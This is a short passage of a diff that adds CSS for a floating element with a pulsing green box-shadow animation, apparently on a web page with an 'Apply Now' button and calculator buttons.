+        box-shadow: 0 10px 40px rgba(0, 145, 68, 0.5);
+        z-index: 9999;
+        animation: floatingPulse 2s ease-in-out infinite;
+        gap: 12px;
+    }
+    
+    @keyframes floatingPulse {
+        0%, 100% {
+            box-shadow: 0 10px 40px rgba(0, 145, 68, 0.5);
+        }
+        50% {
+            box-shadow: 0 10px 50px rgba(0, 145, 68, 0.7);
+        }
+    }
+    
     /* Reduce Apply Now button size to match calculator buttons */
     .cta-button {
         padding: 14px 32px;
